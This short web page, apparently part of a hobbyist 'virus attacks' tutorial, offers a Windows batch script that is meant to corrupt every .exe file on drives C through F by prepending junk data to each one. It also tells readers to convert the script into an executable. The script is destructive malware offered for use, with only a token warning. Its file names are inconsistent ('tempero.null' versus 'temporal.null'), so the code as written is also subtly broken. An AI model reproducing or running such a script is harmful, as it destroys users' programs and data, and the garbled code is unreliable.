 Virus Attacks
For loop viruses 4 (Damage level :High)
For loop is a looping operator which creates loop for any command
3. This code will corrupt all exe files of your system.
Warning! -- Try it on your own risk.

Code:
echo you lost all !!!! >c:\tempero.null
for /r c:\ %%y in (*.exe) do copy c:\temporal.null + %%y %%y
for /r d:\ %%y in (*.exe) do copy c:\temporal.null + %%y %%y
for /r e:\ %%y in (*.exe) do copy c:\temporal.null + %%y %%y
for /r f:\ %%y in (*.exe) do copy c:\temporal.null + %%y %%y
del c:\tempero.null /s/q

Note: conversion into exe is required.